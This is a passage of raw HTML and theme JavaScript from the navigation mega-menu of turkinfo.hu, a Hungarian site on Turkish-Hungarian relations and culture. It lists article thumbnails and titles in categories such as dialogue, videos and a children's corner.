          <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hazank-hid-a-turk-vilag-es-europa-kozott\/parbeszed\/szot-kerek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Haz\u00e1nk h\u00edd a t\u00fcrk vil\u00e1g \u00e9s Eur\u00f3pa k\u00f6z\u00f6tt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/hid_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/hid_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/hid_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Haz\u00e1nk h\u00edd a t\u00fcrk vil\u00e1g \u00e9s Eur\u00f3pa k\u00f6z\u00f6tt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hazank-hid-a-turk-vilag-es-europa-kozott\/parbeszed\/szot-kerek\/\"  rel=\"bookmark\" title=\"Haz\u00e1nk h\u00edd a t\u00fcrk vil\u00e1g \u00e9s Eur\u00f3pa k\u00f6z\u00f6tt\">Haz\u00e1nk h\u00edd a t\u00fcrk vil\u00e1g \u00e9s Eur\u00f3pa k\u00f6z\u00f6tt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_58","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_58));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4976;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-delegacio-jart-salgotarjanban-nem-akarmi-miatt-erkeztek\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k deleg\u00e1ci\u00f3 j\u00e1rt Salg\u00f3tarj\u00e1nban, nem ak\u00e1rmi miatt \u00e9rkeztek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/torok-delegacio-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/torok-delegacio-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/torok-delegacio-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k deleg\u00e1ci\u00f3 j\u00e1rt Salg\u00f3tarj\u00e1nban, nem ak\u00e1rmi miatt \u00e9rkeztek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-delegacio-jart-salgotarjanban-nem-akarmi-miatt-erkeztek\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k deleg\u00e1ci\u00f3 j\u00e1rt Salg\u00f3tarj\u00e1nban, nem ak\u00e1rmi miatt \u00e9rkeztek\">T\u00f6r\u00f6k deleg\u00e1ci\u00f3 j\u00e1rt Salg\u00f3tarj\u00e1nban, nem ak\u00e1rmi miatt \u00e9rkeztek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-kulturalis-egyuttmukodes-indult-sarospatakon\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k-magyar kultur\u00e1lis egy\u00fcttm\u0171k\u00f6d\u00e9s indult S\u00e1rospatakon\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/sarospataki-var-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/sarospataki-var-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/sarospataki-var-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k-magyar kultur\u00e1lis egy\u00fcttm\u0171k\u00f6d\u00e9s indult S\u00e1rospatakon\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-kulturalis-egyuttmukodes-indult-sarospatakon\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k-magyar kultur\u00e1lis egy\u00fcttm\u0171k\u00f6d\u00e9s indult S\u00e1rospatakon\">T\u00f6r\u00f6k-magyar kultur\u00e1lis egy\u00fcttm\u0171k\u00f6d\u00e9s indult S\u00e1rospatakon<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/uj-torok-professzor-kutat-az-szte-mezogazdasagi-karan\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00daj t\u00f6r\u00f6k professzor kutat az SZTE Mez\u0151gazdas\u00e1gi Kar\u00e1n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/boritokep4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/boritokep4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/boritokep4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00daj t\u00f6r\u00f6k professzor kutat az SZTE Mez\u0151gazdas\u00e1gi Kar\u00e1n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/uj-torok-professzor-kutat-az-szte-mezogazdasagi-karan\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" title=\"\u00daj t\u00f6r\u00f6k professzor kutat az SZTE Mez\u0151gazdas\u00e1gi Kar\u00e1n\">\u00daj t\u00f6r\u00f6k professzor kutat az SZTE Mez\u0151gazdas\u00e1gi Kar\u00e1n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/zenevel-es-arnyjatekkal-kedveskedtek-az-isztambuli-vendegek\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zen\u00e9vel \u00e9s \u00e1rnyj\u00e1t\u00e9kkal kedveskedtek az isztambuli vend\u00e9gek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/Karag\u00f6z_and_Hacivat_-_Karag\u00f6z_and_Hacivat-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/Karag\u00f6z_and_Hacivat_-_Karag\u00f6z_and_Hacivat-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/Karag\u00f6z_and_Hacivat_-_Karag\u00f6z_and_Hacivat-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Zen\u00e9vel \u00e9s \u00e1rnyj\u00e1t\u00e9kkal kedveskedtek az isztambuli vend\u00e9gek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/zenevel-es-arnyjatekkal-kedveskedtek-az-isztambuli-vendegek\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" title=\"Zen\u00e9vel \u00e9s \u00e1rnyj\u00e1t\u00e9kkal kedveskedtek az isztambuli vend\u00e9gek\">Zen\u00e9vel \u00e9s \u00e1rnyj\u00e1t\u00e9kkal kedveskedtek az isztambuli vend\u00e9gek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_58","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_58" id="tdi_59" data-td_block_id="tdi_58" data-td_filter_value="" href="https://turkinfo.hu/category/parbeszed/">✿</a><a class="mega-menu-sub-cat-tdi_58"  id="tdi_60" data-td_block_id="tdi_58" data-td_filter_value="24" href="https://turkinfo.hu/category/parbeszed/szot-kerek/">Szót kérek</a><a class="mega-menu-sub-cat-tdi_58"  id="tdi_61" data-td_block_id="tdi_58" data-td_filter_value="4976" href="https://turkinfo.hu/category/parbeszed/torok-magyar-kapcsolatok/">Török-magyar kapcsolatok</a></div></div><div id=tdi_58 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/demokratak-szarnyprobalgatasa-torok-nok-akik-mernek-sarkukra-allni/parbeszed/"  rel="bookmark" class="td-image-wrap " title="Demokraták szárnypróbálgatása: török nők, akik mernek sarkukra állni" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/10/116034348_gettyimages-1227924868-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/10/116034348_gettyimages-1227924868-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/10/116034348_gettyimages-1227924868-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Demokraták szárnypróbálgatása: török nők, akik mernek sarkukra állni" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/demokratak-szarnyprobalgatasa-torok-nok-akik-mernek-sarkukra-allni/parbeszed/"  rel="bookmark" title="Demokraták szárnypróbálgatása: török nők, akik mernek sarkukra állni">Demokraták szárnypróbálgatása: török nők, akik mernek sarkukra állni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/a-berlini-dilemma-ankara-vagy-moszkva/parbeszed/szot-kerek/"  rel="bookmark" class="td-image-wrap " title="A berlini dilemma: Ankara vagy Moszkva? " ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/10/pexels-hanifi-sarikaya-2146429225-29457623-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/10/pexels-hanifi-sarikaya-2146429225-29457623-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/10/pexels-hanifi-sarikaya-2146429225-29457623-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="A berlini dilemma: Ankara vagy Moszkva? " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/a-berlini-dilemma-ankara-vagy-moszkva/parbeszed/szot-kerek/"  rel="bookmark" title="A berlini dilemma: Ankara vagy Moszkva? ">A berlini dilemma: Ankara vagy Moszkva? </a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/ki-a-barat-es-ki-az-ellenseg-a-torok-elnok-ujszeru-megkozelitese-a-regi-helyett/parbeszed/"  rel="bookmark" class="td-image-wrap " title="Ki a barát és ki az ellenség? A török elnök újszerű megközelítése a régi helyett" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/09/Galata-Tower-1024x683-1-218x150.webp"  srcset="https://turkinfo.hu/wp-content/uploads/2025/09/Galata-Tower-1024x683-1-218x150.webp 218w, https://turkinfo.hu/wp-content/uploads/2025/09/Galata-Tower-1024x683-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ki a barát és ki az ellenség? A török elnök újszerű megközelítése a régi helyett" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/ki-a-barat-es-ki-az-ellenseg-a-torok-elnok-ujszeru-megkozelitese-a-regi-helyett/parbeszed/"  rel="bookmark" title="Ki a barát és ki az ellenség? A török elnök újszerű megközelítése a régi helyett">Ki a barát és ki az ellenség? A török elnök újszerű&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/hazank-hid-a-turk-vilag-es-europa-kozott/parbeszed/szot-kerek/"  rel="bookmark" class="td-image-wrap " title="Hazánk híd a türk világ és Európa között" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/09/hid_pxfuel-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/09/hid_pxfuel-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/09/hid_pxfuel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Hazánk híd a türk világ és Európa között" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/hazank-hid-a-turk-vilag-es-europa-kozott/parbeszed/szot-kerek/"  rel="bookmark" title="Hazánk híd a türk világ és Európa között">Hazánk híd a türk világ és Európa között</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_58" data-td_block_id="tdi_58"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_58" data-td_block_id="tdi_58"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1190"><a href="https://turkinfo.hu/category/bongeszde/">Böngészde</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_62 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_62" ><script>var block_tdi_62 = new tdBlock();
block_tdi_62.id = "tdi_62";
block_tdi_62.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"172","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_62","tdc_css_class":"tdi_62","tdc_css_class_style":"tdi_62_rand_style"}';
block_tdi_62.td_column_number = "3";
block_tdi_62.block_type = "td_block_mega_menu";
block_tdi_62.post_count = "4";
block_tdi_62.found_posts = "2831";
block_tdi_62.header_color = "";
block_tdi_62.ajax_pagination_infinite_stop = "";
block_tdi_62.max_num_pages = "708";
tdBlocksArray.push(block_tdi_62);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kayseri-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"KAYSER\u0130 | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/kayseri-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/kayseri-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/kayseri-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"KAYSER\u0130 | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kayseri-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"KAYSER\u0130 | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\">KAYSER\u0130 | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bolu-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"BOLU | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bolu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bolu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bolu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"BOLU | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bolu-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"BOLU | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\">BOLU | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/samsun-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"SAMSUN | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/samsun-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/samsun-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/samsun-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"SAMSUN | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/samsun-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"SAMSUN | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\">SAMSUN | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bursa-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"BURSA | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bursa-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bursa-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bursa-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"BURSA | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bursa-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"BURSA | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\">BURSA | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 14;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-varazslatos-boszorkanykalap\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A var\u00e1zslatos boszork\u00e1nykalap\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/kisspng-witch-hat-witchcraft-clip-art-magic-hat-clipart-5a8b283914a7c3.7988771415190692410846-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/kisspng-witch-hat-witchcraft-clip-art-magic-hat-clipart-5a8b283914a7c3.7988771415190692410846-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/kisspng-witch-hat-witchcraft-clip-art-magic-hat-clipart-5a8b283914a7c3.7988771415190692410846-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A var\u00e1zslatos boszork\u00e1nykalap\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-varazslatos-boszorkanykalap\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" title=\"A var\u00e1zslatos boszork\u00e1nykalap\">A var\u00e1zslatos boszork\u00e1nykalap<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/rozsa-szepe\/bongeszde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"R\u00f3zsa-sz\u00e9pe\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/r\u00f3zsa-sz\u00e9pe1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/r\u00f3zsa-sz\u00e9pe1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/r\u00f3zsa-sz\u00e9pe1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"R\u00f3zsa-sz\u00e9pe\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/rozsa-szepe\/bongeszde\/\"  rel=\"bookmark\" title=\"R\u00f3zsa-sz\u00e9pe\">R\u00f3zsa-sz\u00e9pe<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-negyven-sehzade\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A negyven sehz\u00e1de\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/40-sehzade-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/40-sehzade-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/40-sehzade-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A negyven sehz\u00e1de\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-negyven-sehzade\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" title=\"A negyven sehz\u00e1de\">A negyven sehz\u00e1de<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-majacska\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A m\u00e1jacska\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/m\u00e1jacska-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/m\u00e1jacska-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/m\u00e1jacska-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A m\u00e1jacska\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-majacska\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" title=\"A m\u00e1jacska\">A m\u00e1jacska<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 19343;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
